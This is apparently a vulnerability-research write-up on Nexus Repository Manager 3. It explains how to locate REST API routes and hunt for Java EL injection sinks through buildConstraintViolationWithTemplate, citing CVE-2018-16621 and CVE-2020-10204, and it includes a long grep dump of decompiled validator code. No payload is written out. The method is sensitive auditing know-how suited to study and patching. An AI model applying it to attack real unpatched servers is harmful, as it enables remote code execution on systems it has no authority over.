

The Nexus3 API also has a vulnerability. Let's see how to locate the API route. In the admin web page, we can see all the APIs provided by Nexus3:





look at the package, there are GET, POST, DELETE, PUT and other types of requests:





Without the previous action and method, we use URI to locate it, but direct search of /service/rest/beta/security/content-selectors cannot be located, so shorten the keyword and use /beta/security/content-selectors to locate:

Inject URI through @Path annotation, the corresponding processing method also uses the corresponding @GET, @POST to annotate.

There are may be other types of routing, but you can also use a similar search method to locate. There is also the permission problem of Nexus. You can see that some of the above requests set the permissions through @RequiresPermissions, but the actual test permissions are still prevailing. Some permissions are also verified before arrival. Some operations are on the admin page, but it may not require admin permissions, may be no need permissions or only ordinary permissions.







Several Java EL vulnerabilities caused by buildConstraintViolationWithTemplate













After debugging CVE-2018-16621 and CVE-2020-10204, I feel that the keyword

buildConstraintViolationWithTemplatecan be used as the root cause of this vulnerability, because the call stack shows that the function call is on the boundary between the Nexus package and the hibernate-validator package, and the pop-up of the calculator is also after it enters the processing flow of hibernate-validator, that is,buildConstraintViolationWithTemplate (xxx) .addConstraintViolation (), and finally expressed in the ElTermResolver class in the hibernate-validator package throughvalueExpression.getValue (context):

So I decompile all jar packages of Nexus3, and then search for this keyword (use the repair version search, mainly to see if there are any missing areas that are not repaired; Nexue3 has some open source code, you can also search directly in the source code):

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\com\sonatype\nexus\plugins\nexus-healthcheck-base\3.21.2-03\nexus-healthcheck-base-3.21.2-03\com\sonatype\nexus\clm\validator\ClmAuthenticationValidator.java:26 return this.validate(ClmAuthenticationType.valueOf(iqConnectionXo.getAuthenticationType(), ClmAuthenticationType.USER), iqConnectionXo.getUsername(), iqConnectionXo.getPassword(), context);27 } else {28: context.buildConstraintViolationWithTemplate("unsupported annotated object " + value).addConstraintViolation();29 return false;30 }..35 case 1:36 if (StringUtils.isBlank(username)) {37: context.buildConstraintViolationWithTemplate("User Authentication method requires the username to be set.").addPropertyNode("username").addConstraintViolation();38 }3940 if (StringUtils.isBlank(password)) {41: context.buildConstraintViolationWithTemplate("User Authentication method requires the password to be set.").addPropertyNode("password").addConstraintViolation();42 }43..52 }5354: context.buildConstraintViolationWithTemplate("To proceed with PKI Authentication, clear the username and password fields. Otherwise, please select User Authentication.").addPropertyNode("authenticationType").addConstraintViolation();55 return false;56 default:57: context.buildConstraintViolationWithTemplate("unsupported authentication type " + authenticationType).addConstraintViolation();58 return false;59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\hibernate\validator\hibernate-validator\6.1.0.Final\hibernate-validator-6.1.0.Final\org\hibernate\validator\internal\constraintvalidators\hv\ScriptAssertValidator.java:34 if (!validationResult && !this.reportOn.isEmpty()) {35 constraintValidatorContext.disableDefaultConstraintViolation();36: constraintValidatorContext.buildConstraintViolationWithTemplate(this.message).addPropertyNode(this.reportOn).addConstraintViolation();37 }38F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\hibernate\validator\hibernate-validator\6.1.0.Final\hibernate-validator-6.1.0.Final\org\hibernate\validator\internal\engine\constraintvalidation\ConstraintValidatorContextImpl.java:55 }5657: public ConstraintViolationBuilder buildConstraintViolationWithTemplate(String messageTemplate) {58 return new ConstraintValidatorContextImpl.ConstraintViolationBuilderImpl(messageTemplate, this.getCopyOfBasePath());59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-cleanup\3.21.0-02\nexus-cleanup-3.21.0-02\org\sonatype\nexus\cleanup\storage\config\CleanupPolicyAssetNamePatternValidator.java:18 } catch (RegexCriteriaValidator.InvalidExpressionException var4) {19 context.disableDefaultConstraintViolation();20: context.buildConstraintViolationWithTemplate(var4.getMessage()).addConstraintViolation();21 return false;22 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-cleanup\3.21.2-03\nexus-cleanup-3.21.2-03\org\sonatype\nexus\cleanup\storage\config\CleanupPolicyAssetNamePatternValidator.java:18 } catch (RegexCriteriaValidator.InvalidExpressionException var4) {19 context.disableDefaultConstraintViolation();20: context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(var4.getMessage())).addConstraintViolation();21 return false;22 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-scheduling\3.21.2-03\nexus-scheduling-3.21.2-03\org\sonatype\nexus\scheduling\constraints\CronExpressionValidator.java:29 } catch (IllegalArgumentException var4) {30 context.disableDefaultConstraintViolation();31: context.buildConstraintViolationWithTemplate(this.getEscapeHelper().stripJavaEl(var4.getMessage())).addConstraintViolation();32 return false;33 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\privilege\PrivilegesExistValidator.java:42 if (!privilegeId.matches("^[a-zA-Z0-9\\-]{1}[a-zA-Z0-9_\\-\\.]*$")) {43 context.disableDefaultConstraintViolation();44: context.buildConstraintViolationWithTemplate("Invalid privilege id: " + this.getEscapeHelper().stripJavaEl(privilegeId) + ". " + "Only letters, digits, underscores(_), hyphens(-), and dots(.) are allowed and may not start with underscore or dot.").addConstraintViolation();45 return false;46 }..55 } else {56 context.disableDefaultConstraintViolation();57: context.buildConstraintViolationWithTemplate("Missing privileges: " + missing).addConstraintViolation();58 return false;59 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\role\RoleNotContainSelfValidator.java:49 if (this.containsRole(id, roleId, processedRoleIds)) {50 context.disableDefaultConstraintViolation();51: context.buildConstraintViolationWithTemplate(this.message).addConstraintViolation();52 return false;53 }F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\org\sonatype\nexus\nexus-security\3.21.2-03\nexus-security-3.21.2-03\org\sonatype\nexus\security\role\RolesExistValidator.java:42 } else {43 context.disableDefaultConstraintViolation();44: context.buildConstraintViolationWithTemplate("Missing roles: " + missing).addConstraintViolation();45 return false;46 